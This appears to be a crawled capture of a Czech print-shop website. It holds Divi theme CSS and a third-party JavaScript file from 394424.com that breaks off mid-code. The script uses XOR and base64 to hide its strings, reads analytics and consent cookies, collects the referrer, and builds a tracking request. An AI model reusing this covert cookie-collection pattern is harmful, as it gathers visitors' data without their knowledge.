.et_pb_contact_field_0_tb_footer.et_pb_contact_field .input[type="checkbox"]+label i,.et_pb_contact_form_container .et_pb_contact_field_0_tb_footer.et_pb_contact_field .input[type="radio"]+label i,.et_pb_contact_form_container .et_pb_contact_field_1_tb_footer.et_pb_contact_field .input,.et_pb_contact_form_container .et_pb_contact_field_1_tb_footer.et_pb_contact_field .input[type="checkbox"]+label i,.et_pb_contact_form_container .et_pb_contact_field_1_tb_footer.et_pb_contact_field .input[type="radio"]+label i,.et_pb_contact_form_container .et_pb_contact_field_3_tb_footer.et_pb_contact_field .input,.et_pb_contact_form_container .et_pb_contact_field_3_tb_footer.et_pb_contact_field .input[type="checkbox"]+label i,.et_pb_contact_form_container .et_pb_contact_field_3_tb_footer.et_pb_contact_field .input[type="radio"]+label i{border-radius:10px 10px 10px 10px;overflow:hidden}p.et_pb_contact_field_2_tb_footer,p.et_pb_contact_field_1_tb_footer,p.et_pb_contact_field_0_tb_footer,p.et_pb_contact_field_3_tb_footer,p.et_pb_contact_field_4_tb_footer{padding-top:10px;padding-bottom:10px}.et_pb_contact_form_container .et_pb_contact_field_1_tb_footer.et_pb_contact_field,.et_pb_contact_form_container .et_pb_contact_field_0_tb_footer.et_pb_contact_field{margin-top:10px!important}.et_pb_contact_field_5_tb_footer.et_pb_contact_field .et_pb_contact_field_options_title,.et_pb_contact_form_container .et_pb_contact_field_5_tb_footer.et_pb_contact_field .input,.et_pb_contact_form_container .et_pb_contact_field_5_tb_footer.et_pb_contact_field .input::placeholder,.et_pb_contact_form_container .et_pb_contact_field_5_tb_footer.et_pb_contact_field .input[type=checkbox]+label,.et_pb_contact_form_container .et_pb_contact_field_5_tb_footer.et_pb_contact_field .input[type=radio]+label,.et_pb_contact_field_4_tb_footer.et_pb_contact_field .et_pb_contact_field_options_title,.et_pb_contact_form_container .et_pb_contact_field_4_tb_footer.et_pb_contact_field .input,.et_pb_contact_form_container .et_pb_contact_field_4_tb_footer.et_pb_contact_field .input::placeholder,.et_pb_contact_form_container .et_pb_contact_field_4_tb_footer.et_pb_contact_field .input[type=checkbox]+label,.et_pb_contact_form_container .et_pb_contact_field_4_tb_footer.et_pb_contact_field .input[type=radio]+label{font-size:14px}.et_pb_contact_form_container .et_pb_contact_field_4_tb_footer.et_pb_contact_field .input::-webkit-input-placeholder{font-size:14px}.et_pb_contact_form_container .et_pb_contact_field_4_tb_footer.et_pb_contact_field .input::-moz-placeholder{font-size:14px}.et_pb_contact_form_container .et_pb_contact_field_4_tb_footer.et_pb_contact_field .input:-ms-input-placeholder{font-size:14px}.et_pb_contact_form_container .et_pb_contact_field_5_tb_footer.et_pb_contact_field .input:-ms-input-placeholder{font-size:14px}.et_pb_contact_form_container .et_pb_contact_field_5_tb_footer.et_pb_contact_field .input::-moz-placeholder{font-size:14px}.et_pb_contact_form_container .et_pb_contact_field_5_tb_footer.et_pb_contact_field .input::-webkit-input-placeholder{font-size:14px}.et_pb_contact_form_container .et_pb_contact_field_4_tb_footer.et_pb_contact_field .input,.et_pb_contact_form_container .et_pb_contact_field_4_tb_footer.et_pb_contact_field .input[type="checkbox"]+label i,.et_pb_contact_form_container .et_pb_contact_field_4_tb_footer.et_pb_contact_field .input[type="radio"]+label i,.et_pb_contact_form_container .et_pb_contact_field_5_tb_footer.et_pb_contact_field .input,.et_pb_contact_form_container .et_pb_contact_field_5_tb_footer.et_pb_contact_field .input[type="checkbox"]+label i,.et_pb_contact_form_container .et_pb_contact_field_5_tb_footer.et_pb_contact_field .input[type="radio"]+label i{border-radius:5px 5px 5px 5px;overflow:hidden}@media only screen and (max-width:980px){.et_pb_contact_form_0_tb_footer.et_pb_contact_form_container{margin-bottom:80px!important}body #page-container .et_pb_section .et_pb_contact_form_0_tb_footer.et_pb_contact_form_container.et_pb_module .et_pb_button:after{line-height:inherit;font-size:inherit!important;margin-left:-1em;left:auto;display:inline-block;opacity:0;content:attr(data-icon);font-family:ETmodules!important;font-weight:400!important}body #page-container .et_pb_section .et_pb_contact_form_0_tb_footer.et_pb_contact_form_container.et_pb_module .et_pb_button:before{display:none}body #page-container .et_pb_section .et_pb_contact_form_0_tb_footer.et_pb_contact_form_container.et_pb_module .et_pb_button:hover:after{margin-left:.3em;left:auto;margin-left:.3em;opacity:1}}@media only screen and (max-width:767px){.et_pb_contact_form_0_tb_footer.et_pb_contact_form_container{margin-bottom:80px!important}body #page-container .et_pb_section .et_pb_contact_form_0_tb_footer.et_pb_contact_form_container.et_pb_module .et_pb_button:after{line-height:inherit;font-size:inherit!important;margin-left:-1em;left:auto;display:inline-block;opacity:0;content:attr(data-icon);font-family:ETmodules!important;font-weight:400!important}body #page-container .et_pb_section .et_pb_contact_form_0_tb_footer.et_pb_contact_form_container.et_pb_module .et_pb_button:before{display:none}body #page-container .et_pb_section .et_pb_contact_form_0_tb_footer.et_pb_contact_form_container.et_pb_module .et_pb_button:hover:after{margin-left:.3em;left:auto;margin-left:.3em;opacity:1}}div.et_pb_section.et_pb_section_0{background-position:center top;background-image:url(https://akcnitisk.cz/wp-content/uploads/header.webp)!important}.et_pb_section_0{height:auto}.et_pb_section_0.et_pb_section{padding-top:150px}.et_pb_row_3,body #page-container .et-db #et-boc .et-l .et_pb_row_3.et_pb_row,body.et_pb_pagebuilder_layout.single #page-container #et-boc .et-l .et_pb_row_3.et_pb_row,body.et_pb_pagebuilder_layout.single.et_full_width_page #page-container #et-boc .et-l .et_pb_row_3.et_pb_row,.et_pb_row_8,body #page-container .et-db #et-boc .et-l .et_pb_row_8.et_pb_row,body.et_pb_pagebuilder_layout.single #page-container #et-boc .et-l .et_pb_row_8.et_pb_row,body.et_pb_pagebuilder_layout.single.et_full_width_page #page-container #et-boc .et-l .et_pb_row_8.et_pb_row,.et_pb_row_11,body #page-container .et-db #et-boc .et-l .et_pb_row_11.et_pb_row,body.et_pb_pagebuilder_layout.single #page-container #et-boc .et-l .et_pb_row_11.et_pb_row,body.et_pb_pagebuilder_layout.single.et_full_width_page #page-container #et-boc .et-l .et_pb_row_11.et_pb_row,.et_pb_row_7,body #page-container .et-db #et-boc .et-l .et_pb_row_7.et_pb_row,body.et_pb_pagebuilder_layout.single #page-container #et-boc .et-l .et_pb_row_7.et_pb_row,body.et_pb_pagebuilder_layout.single.et_full_width_page #page-container #et-boc .et-l .et_pb_row_7.et_pb_row,.et_pb_row_5,body #page-container .et-db #et-boc .et-l .et_pb_row_5.et_pb_row,body.et_pb_pagebuilder_layout.single #page-container #et-boc .et-l .et_pb_row_5.et_pb_row,body.et_pb_pagebuilder_layout.single.et_full_width_page #page-container #et-boc .et-l .et_pb_row_5.et_pb_row,.et_pb_row_6,body #page-container .et-db #et-boc .et-l .et_pb_row_6.et_pb_row,body.et_pb_pagebuilder_layout.single #page-container #et-boc .et-l .et_pb_row_6.et_pb_row,body.et_pb_pagebuilder_layout.single.et_full_width_page #page-container #et-boc .et-l .et_pb_row_6.et_pb_row,.et_pb_row_4,body #page-container .et-db #et-boc .et-l .et_pb_row_4.et_pb_row,body.et_pb_pagebuilder_layout.single #page-container #et-boc .et-l .et_pb_row_4.et_pb_row,body.et_pb_pagebuilder_layout.single.et_full_width_page #page-container #et-boc .et-l .et_pb_row_4.et_pb_row,.et_pb_row_2,body #page-container .et-db #et-boc .et-l .et_pb_row_2.et_pb_row,body.et_pb_pagebuilder_layout.single #page-container #et-boc .et-l .et_pb_row_2.et_pb_row,body.et_pb_pagebuilder_layout.single.et_full_width_page #page-container #et-boc .et-l .et_pb_row_2.et_pb_row,.et_pb_row_1,body #page-container .et-db #et-boc .et-l .et_pb_row_1.et_pb_row,body.et_pb_pagebuilder_layout.single #page-container #et-boc .et-l .et_pb_row_1.et_pb_row,body.et_pb_pagebuilder_layout.single.et_full_width_page #page-container #et-boc .et-l .et_pb_row_1.et_pb_row,.et_pb_row_0,body #page-container .et-db #et-boc .et-l .et_pb_row_0.et_pb_row,body.et_pb_pagebuilder_layout.single #page-container #et-boc .et-l .et_pb_row_0.et_pb_row,body.et_pb_pagebuilder_layout.single.et_full_width_page #page-container #et-boc .et-l .et_pb_row_0.et_pb_row{max-width:100%}.et_pb_code_1,.et_pb_code_0{margin:auto;padding-top:10px}.et_pb_section_1.et_pb_section{background-color:#e5ebff!important}.et_pb_text_3 h2,.et_pb_text_0 h2,.et_pb_text_0 h1,.et_pb_text_8 h2,.et_pb_text_1 h2{text-align:center}.et_pb_image_0{width:60%;text-align:center}.et_pb_text_2.et_pb_text,.et_pb_text_7.et_pb_text{color:#000000!important}.et_pb_text_4,.et_pb_text_2{font-size:17px}body #page-container .et_pb_section .et_pb_button_0{color:#FFFFFF!important;border-radius:10px;font-size:17px;background-color:#F30}body #page-container .et_pb_section .et_pb_button_0:hover:after,body #page-container .et_pb_section .et_pb_button_1:hover:after{margin-left:.3em;left:auto;margin-left:.3em;opacity:1}body #page-container .et_pb_section .et_pb_button_1:after,body #page-container .et_pb_section .et_pb_button_0:after{line-height:inherit;font-size:inherit!important;margin-left:-1em;left:auto;font-family:ETmodules!important;font-weight:400!important}.et_pb_button_1,.et_pb_button_1:after,.et_pb_button_0,.et_pb_button_0:after{transition:all 300ms ease 0ms}.et_pb_section_2.et_pb_section,.et_pb_section_4.et_pb_section{padding-top:100px;padding-bottom:100px}.et_pb_text_3{margin-bottom:5px!important}.et_pb_section_3.et_pb_section{padding-top:100px;padding-bottom:100px;background-color:#e5ebff!important}.et_pb_row_7.et_pb_row,.et_pb_row_6.et_pb_row,.et_pb_row_5.et_pb_row{padding-top:0px!important;padding-bottom:0px!important;margin-top:0px!important;margin-bottom:0px!important;padding-top:0;padding-bottom:0}.et_pb_row_6,.et_pb_row_5,.et_pb_row_7,.et_pb_row_8{align-items:center;justify-content:space-between}.et_pb_text_5 h2{font-size:27px;color:#000000!important;text-align:center}.et_pb_image_1{text-align:left;margin-left:0}body #page-container .et_pb_section .et_pb_button_1{color:#FFFFFF!important;border-radius:10px;font-size:20px;font-weight:600!important;background-color:#F30}.et_pb_code_3{padding-top:15px;padding-bottom:15px}.et_pb_text_6 h1{font-size:2.5vw;line-height:1.1em}.et_pb_text_6 h2{font-size:35px;text-align:center}.et_pb_text_6 h3,.et_pb_text_7 h2,.et_pb_text_7 h3{font-size:2vw}.et_pb_text_7{font-size:25px;margin-top:20px!important}.et_pb_row_8.et_pb_row{padding-top:0px!important;padding-bottom:98px!important;margin-top:0px!important;margin-bottom:0px!important;padding-top:0;padding-bottom:98px}.et_pb_section_5.et_pb_section{padding-top:50px;padding-bottom:50px;background-color:#e5ebff!important}.et_pb_row_9,body #page-container .et-db #et-boc .et-l .et_pb_row_9.et_pb_row,body.et_pb_pagebuilder_layout.single #page-container #et-boc .et-l .et_pb_row_9.et_pb_row,body.et_pb_pagebuilder_layout.single.et_full_width_page #page-container #et-boc .et-l .et_pb_row_9.et_pb_row{max-width:1000%}.et_pb_text_8{margin-bottom:10px!important}.et_pb_row_10,body #page-container .et-db #et-boc .et-l .et_pb_row_10.et_pb_row,body.et_pb_pagebuilder_layout.single #page-container #et-boc .et-l .et_pb_row_10.et_pb_row,body.et_pb_pagebuilder_layout.single.et_full_width_page #page-container #et-boc .et-l .et_pb_row_10.et_pb_row{max-width:1354px}.et_pb_text_9{width:100%;max-width:100%}.et_pb_section_6.et_pb_section{padding-top:0;padding-bottom:30px;background-color:#086fa1!important}.et_pb_row_11.et_pb_row{padding-top:40px!important;padding-bottom:0px!important;margin-top:0px!important;padding-top:40px;padding-bottom:0}.et_pb_number_counter_2.et_pb_number_counter h3,.et_pb_number_counter_2.et_pb_number_counter h1.title,.et_pb_number_counter_2.et_pb_number_counter h2.title,.et_pb_number_counter_2.et_pb_number_counter h4.title,.et_pb_number_counter_2.et_pb_number_counter h5.title,.et_pb_number_counter_2.et_pb_number_counter h6.title,.et_pb_number_counter_0.et_pb_number_counter h3,.et_pb_number_counter_0.et_pb_number_counter h1.title,.et_pb_number_counter_0.et_pb_number_counter h2.title,.et_pb_number_counter_0.et_pb_number_counter h4.title,.et_pb_number_counter_0.et_pb_number_counter h5.title,.et_pb_number_counter_0.et_pb_number_counter h6.title,.et_pb_number_counter_1.et_pb_number_counter h3,.et_pb_number_counter_1.et_pb_number_counter h1.title,.et_pb_number_counter_1.et_pb_number_counter h2.title,.et_pb_number_counter_1.et_pb_number_counter h4.title,.et_pb_number_counter_1.et_pb_number_counter h5.title,.et_pb_number_counter_1.et_pb_number_counter h6.title{font-weight:600;font-size:24px;color:#FFFFFF!important;text-align:center}.et_pb_number_counter_0.et_pb_number_counter .percent p,.et_pb_number_counter_1.et_pb_number_counter .percent p,.et_pb_number_counter_2.et_pb_number_counter .percent p{font-size:48px;color:#FFFFFF!important}.et_pb_number_counter_2.et_pb_number_counter,.et_pb_number_counter_0.et_pb_number_counter,.et_pb_number_counter_1.et_pb_number_counter{padding-top:0;padding-bottom:0}.et_pb_number_counter_0.et_pb_number_counter .percent,.et_pb_number_counter_1.et_pb_number_counter .percent,.et_pb_number_counter_2.et_pb_number_counter .percent{margin-bottom:20px!important}.et_pb_column_7{padding-top:0;padding-bottom:0;align-items:center;justify-content:space-between}@media only screen and (max-width:980px){.et_pb_section_0{height:auto}.et_pb_row_0.et_pb_row{margin-top:25px!important}.et_pb_image_0 .et_pb_image_wrap img,.et_pb_image_1 .et_pb_image_wrap img{width:auto}body #page-container .et_pb_section .et_pb_button_0:after,body #page-container .et_pb_section .et_pb_button_1:after{line-height:inherit;font-size:inherit!important;margin-left:-1em;left:auto;display:inline-block;opacity:0;content:attr(data-icon);font-family:ETmodules!important;font-weight:400!important}body #page-container .et_pb_section .et_pb_button_0:before,body #page-container .et_pb_section .et_pb_button_1:before{display:none}body #page-container .et_pb_section .et_pb_button_0:hover:after,body #page-container .et_pb_section .et_pb_button_1:hover:after{margin-left:.3em;left:auto;margin-left:.3em;opacity:1}.et_pb_text_6 h1{font-size:3.5vw}.et_pb_text_6 h2{font-size:35px}.et_pb_text_7{font-size:20px;margin-bottom:20px!important}}@media only screen and (max-width:767px){.et_pb_section_0{height:auto}.et_pb_image_0 .et_pb_image_wrap img,.et_pb_image_1 .et_pb_image_wrap img{width:auto}body #page-container .et_pb_section .et_pb_button_0:after,body #page-container .et_pb_section .et_pb_button_1:after{line-height:inherit;font-size:inherit!important;margin-left:-1em;left:auto;display:inline-block;opacity:0;content:attr(data-icon);font-family:ETmodules!important;font-weight:400!important}body #page-container .et_pb_section .et_pb_button_0:before,body #page-container .et_pb_section .et_pb_button_1:before{display:none}body #page-container .et_pb_section .et_pb_button_0:hover:after,body #page-container .et_pb_section .et_pb_button_1:hover:after{margin-left:.3em;left:auto;margin-left:.3em;opacity:1}.et_pb_text_6 h1{font-size:4.8vw}.et_pb_text_6 h2{font-size:35px}.et_pb_text_7{font-size:20px;margin-bottom:20px!important}}</style>	
	</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://akcnitisk.cz/wp-content/themes/Divi%20-%20child/style.css?ver=4.27.4
body_size: 2938
content:
/*
 Theme Name:     Divi Child
 Theme URI:      https://www.elegantthemes.com/gallery/divi/
 Description:    Divi Child Theme
 Author:         Elegant Themes
 Author URI:     https://www.elegantthemes.com
 Template:       Divi
 Version:        1.0.0
*/
 
 
/* =Theme customization starts here
------------------------------------------------------- */
.review-module {
  text-align: left;
}
.sales ul:last-of-type {
  padding-left: 40px;
}
.sales {
  display:flex;
}
.review-module p {
padding-bottom: 0!important;
}
.author, .author-g {
  display: flex;
  gap: 0.5rem;
  margin-bottom: 0.5rem;
  text-decoration: none;
}
.author:hover .author-info p {
  color: #ff3300;
}
.btn-swipper {
   margin-top: 35px;
}
.author-g p:hover {
  text-decoration: underline;
}
.author-img {
  border-radius: 100%; 
  width: 2.5rem;
  height: 2.5rem;
}
.author-img img {
  border-radius: 100%;
  width: 100%;
}
.ratingStar {
  display: inline-block;
  height: 1rem;
  width: 1rem;
  background-image: url(https://www.firmy.cz/static/img/svg/ratingStarFull.svg);
  background-size: contain;
  vertical-align: middle;
}
.ratingStar+.ratingStar {
  margin-left: 0.375rem;
}
.date {
  color: #404040;
  padding-left: 0.5rem;
  vertical-align: middle;
}
.comment {
  margin-top: 0.5rem;
}
.name {
  font-weight: bold;
  color: #000;
}
.reviews {
  color: #70757a;
}
.expres-time {
   color: #2700ff;
   margin: 10px 5px 5px;
   padding: 0px;
}
.expres-msg {
   margin: 5px 5px 5px 25px;
   color: #000;
   padding: 0px;
}
.expres-box p:nth-child(2), .expres-box p:last-of-type  {
   margin: 5px 5px 5px 20px;
}
.m-2 {
   margin: 5px 5px 5px 30px;
}
.bigprint {
   display:flex;
}
.big-print {
   color: #000;
   font-size: 18px;
}
.big-print h3 {
  font-size:25px;
}
.big-print ul {
margin-left: 10px;
}
.print-service-text p,.product a{font-style:italic}.alphabet,.list_dictionary{list-style-type:none!important}.ph1{font-size:35px;color:#fff;padding-bottom:1vw;line-height:1.2;font-weight:bold;}.print-service-n2{display:flex;gap:10px;flex-wrap:wrap}.print-service-module-n2{width:calc(50% - 10px)}.print-service-hidden{margin:10px 0;padding:15px;font-size:17px}.print-service-visible{display:flex;justify-content:space-between;align-items:center;cursor:pointer;background-color:#e5ebff;padding:15px;height:135px}.print-service-text h2{text-align:left}.plus-button{width:33px}.hidden{display:none}.print-service-module{margin:10px 0}.print-service{width:100%;margin:auto;display:flex;justify-content:space-between}.print-service-module-box{display:flex;flex-direction:column;width:49%}#menu-full-page-menu{flex-direction:column}#menu-full-page-menu li{padding:5px 0}.paper-size-flex{display:flex;justify-content:space-between;text-align:center;flex-wrap:wrap}.paper-size-box{width:24%;display:flex;flex-direction:column;justify-content:space-between}.paper-size-box p{margin-bottom:25px}.paper-size-box table,td,th{border:1px solid #dfe3e6;border-collapse:collapse}.et-float-labels p{position:relative!important}.et-float-labels.et_pb_contact_form_label{display:block!important;visibility:hidden;opacity:0;position:absolute;top:1em;padding:0 1em;transform:translateY(0);transform-origin:left;color:#000;font-size:1em;-webkit-transition:.4s ease-in-out;transition:.4s ease-in-out;z-index:100}.et-float-labels.et_pb_contact_form_label.active{visibility:visible;opacity:1;top:0;transform:translateY(-20px) scale(1);background:#000;color:#fff;border-radius:10px}.et_pb_module.et-float-labels form p.input::-webkit-input-placeholder{-webkit-transition:.4s;transition:.4s}.et_pb_module.et-float-labels form p.input::-moz-placeholder{-moz-transition:.4s ease-in-out;transition:.4s ease-in-out}.et_pb_module.et-float-labels form p.input:-ms-input-placeholder{-ms-transition:.4s ease-in-out;transition:.4s ease-in-out}.et_pb_module.et-float-labels form p.input:-moz-placeholder{-moz-transition:.4s ease-in-out;transition:.4s ease-in-out}.et_pb_module.et-float-labels form p.input::placeholder{transition:.4s ease-in-out}.et_pb_module.et-float-labels form p.input:focus::-webkit-input-placeholder{color:transparent!important}.et_pb_module.et-float-labels form p.input:focus::-moz-placeholder{color:transparent!important}.et_pb_module.et-float-labels form p.input:focus:-moz-placeholder{color:transparent!important}.et_pb_module.et-float-labels form p.input:focus:-ms-input-placeholder{color:transparent!important}.et_pb_module.et-float-labels form p.input:focus::placeholder{color:transparent!important}.product{display:flex;align-items:center;border:1px solid rgba(0,0,0,.172);max-width:calc(100%/5-10px);flex-basis:calc(100%/5-10px);border-radius:4px;padding:20px;text-align:left;margin:10px;transition:.3s}.reduce-header,.slow-transition{transition:.9s ease-out}.product img{width:75px;height:auto}.product a{padding-left:20px;font-size:20px;text-decoration:none;color:#f30;transition:.3s;font-weight:700;display:block}.product:hover{background-color:#f30;transition:.5s;cursor:pointer;-webkit-box-shadow:8px 9px 22px-12px #000;box-shadow:8px 9px 22px-12px #000;transform:rotate(-2deg) translate(0,5%) scale(1.1);transform:scale(1.05)}.product:hover a{color:#fff!important}.product-nav{display:flex;flex-wrap:wrap;justify-content:center;font-family:Poppins,sans-serif}.et_pb_blog_0 article.et_pb_post:hover{transform:translateY(-10px);transition:.2s ease-in-out}.et_pb_blog_0 article.et_pb_post{transition:.3s!important}.list_dictionary{display:table;width:100%}.list_dictionary li{float:left;width:50%;padding:8px 0}.list_dictionary a{font-size:25px;color:#000;text-decoration:underline!important}.list_dictionary a:hover,.red_t{color:#f30}.et_pb_menu__icon.et_pb_menu__search-button{margin-left:10px}.reduce-header{padding:20px 0!important;width:200px!important}a.anchor{display:block;position:relative;top:-150px;visibility:hidden}#page-container{margin-top:100px!important}.demand_box{display:flex;align-items:center;margin-left:30px}.demand_box:nth-of-type(2){margin:15px 0 0 30px}.demand_box img{width:100%;height:auto}.demand_img{width:32px;height:32px}.demand_space{margin-left:15px;width:97%}.demand_space p{margin-bottom:5px}.foot_box{display:flex;justify-content:space-evenly}input[type=text],textarea{width:100%;padding-left:10px}.m_b{margin-bottom:20px}.et_contact_bottom_container{display:flex;justify-content:end}.btn_boxes{display:flex;flex-wrap:wrap}.help_details{color:#fff;background:#f30;border-radius:10px;text-decoration:none;display:inline-block;margin:5px 5px 15px 0;border:2px solid transparent;}.help_details:hover{background-color:#ff3300!important}.btn_boxes h3{font-size:16px}.alphabet{display:flex;overflow-x:scroll;font-size:24px;font-weight:500}.alphabet a{text-decoration:none;padding:10px;color:#000;display:block;border-bottom:1px solid transparent;margin:5px}.alphabet a:hover{background:#e5ebff;border-bottom:1px solid #000}.mobile_nav.opened.mobile_menu_bar:before{content:'\4d'}.et_mobile_menu{text-align:center!important;height:400px}.a-car,.car-1,.flip-card{text-align:center}.column-margin{margin:0 10px!important}.swiper-pagination-bullet{padding:4px}.swiper-pagination-bullet-active{background:#f30;padding:6px}.swiper-pagination{bottom:-20%!important}.flip-card{background-color:#fff;box-shadow:10px 10px 10px 5px rgb(0 0 0/18%)}.flip-card-box{margin-top:50px;display:flex;justify-content:center;gap:1em}.card-img{width:80%;padding:15px}.flip-card h2{color:#000;font-size:24px}.flip-card h3{color:#fff;background-color:#006df0;margin:0;font-size:21px;padding:20px 0;font-weight:700}.flip-card p{color:#000;font-size:20px;margin:2rem 0;padding:0}.car-1{color:#fff;font-size:2.3vw}.a-car{margin-top:10px}@media(max-width:1332px){.product{max-width:calc(100%/4-10px);flex-basis:calc(100%/4-10px)}}@media(max-width:1050px){.product img{width:50px}.car-1{font-size:3.1vw;line-height:1.1}}@media(min-width:981px){.flex_column{width:19%!important}}@media(max-width:980px){.reverse{display:flex;flex-direction:column-reverse;}.reverse-margin{margin-top:50px;}.menu-link-style,.mobile_nav a{border:none!important}.print-service-visible{height:180px}.flip-card{width:calc(50%-3em)}.flip-card-box{flex-wrap:wrap}.card-img{width:60%}.flip-card h3{margin:0;font-size:27px}.paper-size-flex{justify-content:center}.paper-size-box{width:275px;margin:20px 10px 0 0}.menu-link-style{padding:10px 0;margin:4px 0;background:#e5ebff}.menu-link-style:hover{background:#f30}.mobile_nav a:hover{background:0 0!important;color:#fff}.flex_column{width:48%!important;margin-top:8px!important}.column-margin{margin-left:8px!important}.arg_box{justify-content:center!important}.print_column{flex-direction:column}.btn_error{display:flex;justify-content:center}#mobile_menu1{top:210%!important}}@media(max-width:930px){.ph1{font-size:25px}.product{max-width:calc(100%/3-10px);flex-basis:calc(100%/3-10px)}}@media(max-width:730px){.product{max-width:80%;flex-basis:80%}.product img{width:75px}.product a{font-size:24px;padding-left:30px}.print-service-module-n2{width:calc(100% - 10px);margin-top:10px;}.print-service{display:flex;flex-direction:column}.print-service-module-box{width:100%}.o1{order:1}.o2{order:3}.o3{order:5}.o4{order:7}.o5{order:9}.o6{order:2}.o7{order:4}.o8{order:6}.o9{order:8}.o10{order:10}.print-service-visible{height:125px}}@media(max-width:650px){.et_pb_menu__wrap{justify-content:center!important;margin-bottom:20px}#mobile-menu-change{flex-direction:column!important}#header-effect{margin:auto}#mobile_menu1{top:100%!important}.car-1{font-size:3.8vw;line-height:1.6}}@media(max-width:579px){.flip-card-box{gap:2em}.flip-card{width:100%}.flip-card h2{font-size:35px}.flip-card h3{margin:0;font-size:30px}.flip-card p{color:#000;font-size:24px}}@media(max-width:550px){.print-service-visible,.print-service-visible h2{text-align:center!important}.et_mobile_nav_menu{margin:0 6px!important}#page-container{margin-top:150px!important}.print-service-visible{height:200px;display:flex;flex-direction:column;justify-content:space-around}}@media(max-width:479px){.flex_column{width:80%!important}.et_mobile_menu{background:0 0}.foot_box{flex-direction:column}.foot_box div:nth-last-of-type(1){margin-top:20px}}@media(max-width:488px){#et_pb_contact_form_0 .et_pb_contact_field_2{padding-top:40px!important}}@media(max-width:400px){.product img{width:50px}.product a{font-size:20px}}

--- FILE ---
content_type: application/javascript
request_url: https://394424.com/LR5T11rj/eo1KLZ9R/app.js
body_size: 4483
content:
(function(){function b(){try{var e=new Uint8Array(4);(window.crypto||window.msCrypto).getRandomValues(e);return e[3]+256*e[2]+65536*e[1]+16777216*e[0]}catch(f){return Math.floor(4294967296*Math.random())}}
function ea(){var e=b(),f=b(),h=b(),n=b(),v=Array(36);e=[e&4294967295,f&4294905855|16384,h&1073741823|2147483648,n&4294967295];for(h=f=0;4>f;f++){n=e[f];for(var p=0;8>p;p++){if(8===h||13===h||18===h||23===h)v[h++]="-";var U=n>>>28&15;n=(n&268435455)<<4;v[h++]="0123456789abcdef".charAt(U)}}return v.join("")};function fa(e){var f=void 0;if(e){try{f=window.decodeURIComponent(e)}catch(h){}if(void 0===f)try{f=unescape(e)}catch(h){}}return void 0===f?e:f};function u(e){e=e.replace(/[\[\]]/g,function(f){return"\\"+f}).trim();if(e=(new RegExp("(^|;)[ ]*"+e+"=([^;]*)")).exec(document.cookie))return fa(e[2])}function w(e,f,h){var n=h;h=e+("="+window.encodeURIComponent(f||""));n=new Date(n);document.cookie=h+(isNaN(n)?"":"; expires="+n.toUTCString())+"; path=/";return u(e)===f};function x(e,f,h){e.removeEventListener(f,h,!1)}function A(e,f,h){e.addEventListener(f,h,!1)};function F(e){for(var f="",h=0,n=e.length;h<n;h++)f+=""+e.charCodeAt(h).toString(16);return f};function J(e){var f=K;e=atob(e);for(var h=f.length,n=e.length,v="",p=0;p<n;p++)v+=String.fromCharCode(e.charCodeAt(p)^f.charCodeAt(p%h));return v};var K="LR5T11rjeo1KLZ9R",V=J("ADdUMEg"),ta=J("PjdSPUJFFxghClAvBz9A");
if("object"===typeof window[V]&&"undefined"!==String(window[V])){if(window[V][ta](K),"object"===typeof console&&"function"===typeof console.log){var ua="Fx5QNVVIL0omAEQnKHpXPThyWTtQVVImAA5VMmwtUCYkcl4xSBFXGUlPfS4tPkByJSEVNV1DFwsBFhEnIztdNyhyQj1FWVIBABYRbj90GQIgN1QnVBERAgAMWms4MlgmbCZdMRF9FwsBFhEBLSxYAS8gXCRFEQEEDB9BLjh6UCFsNlAkXV4LDwFPXiUgIxk9IjFQeg";console.log(J(ua),K,String(window[V]))}}else window[V]=function(){function e(){g.sessionStorage&&(m?g.sessionStorage.setItem(L,B):g.sessionStorage.removeItem(L));x(g,"beforeunload",e)}function f(){if(!y||
void 0===u(M))return!1;var a=u(y);if(void 0===a)return!1;if(W){try{var c=a.match(new RegExp(W))}catch(l){c=!1}return c}try{var d=JSON.parse(a)}catch(l){}if(void 0===d){a=a.replace(/%2c/g,",").replace(/'/g,'"').replace(/([{\[,])\s*(\w+?):/g,'$1"$2":');try{d=JSON.parse(a)}catch(l){return null}}return""!==X?d[X]:!!d}function h(a){var c={};return a?(c[J("Lz1aP1hULQkKAUIuIi5mPS4mVD1fVBY")]=!!m,c[J("Lz1aP1hULQkKAUIuIi5mPikkUDg")]={name:y,value:y?u(y):null},c[J("Lz1aP1hULQkKAUIuIi5mMy8xUCRFVBY")]=
{name:M,value:M?u(M):null},c[J("Lz1aP1hULQkKAUIuIi5mPy0mVjw")]=W,c[J("Lz1aP1hULQkKAUIuIi5mOSkr")]=X,c):!!m}function n(a){var c=u(ha)||"[0,0,0]";var d=JSON.parse(c);var l;c=new Date(d[1]);var q=new Date(d[2]);q>new Date&&(l=d[0]);d={};return a?(d[J("PyZUIERC")]=l,d[J("OSJRNUVUFg")]=c,d[J("KSpFPUNUAQ")]=q,d):l}function v(){var a=RegExp("_ga_(.*)");return document.cookie.split(";").reduce(function(c,d){d=d.split("=");var l=a.exec(d[0].trim());l&&c.push(l[1]+"="+
d[1].trim());return c},[]).join(";")}function p(a,c,d,l){var q=l=void 0===l?!1:l;d||(d=G({}));if(c&&c.length)for(var k=0,r=c.length;k<r;k++)if(c[k].length){if(c[k][0]===J("PDNSMUdYFx0")){0<k&&p("o"===a?"e":a,c.slice(0,k),d);p("i",[],d);c=c.slice(k+1);c.length&&p("e",c,d);"o"===a&&p("o",[],d);return}if(c[k][0]===J("Lz1aP1hUAQ")){m||(m=!0===c[k][1]);return}}k=(m?J("JCZBJEILXUURQV0uLT5AfC89WHt9"):J("JCZBJEILXUUGGx8nKTtdK2IxWjkefQ"))+"?"+J("Jw")+"="+K+"&"+J("KA")+
"="+a+"&"+J("Pw")+"="+N;if("i"===a||"e"===a){var t="";try{t=window.top.document.referrer}catch(H){if(window.parent)try{t=window.parent.document.referrer}catch(wa){t=""}}""===t&&(t=document.referrer);r=g.location.href;var P=O.location.host||"";r=r||"";if(P===J("OCBUOkJdEx4AQVYkIz1VNzkhUCZSXhweAAFFZS81VA"))""===t&&(t=r),r=(r=RegExp("[\\?&#]u=([^&#]*)").exec(r))?fa(r[1]):"";else if(P===J("LzEbNlhfFQBLDF4m")||P===J("OzdXN1BSGg9LCF4kKzZcJz83RzdeXwYPCxsfKCM3")||P.slice(0,5)===J("e2YbYh8"))r=
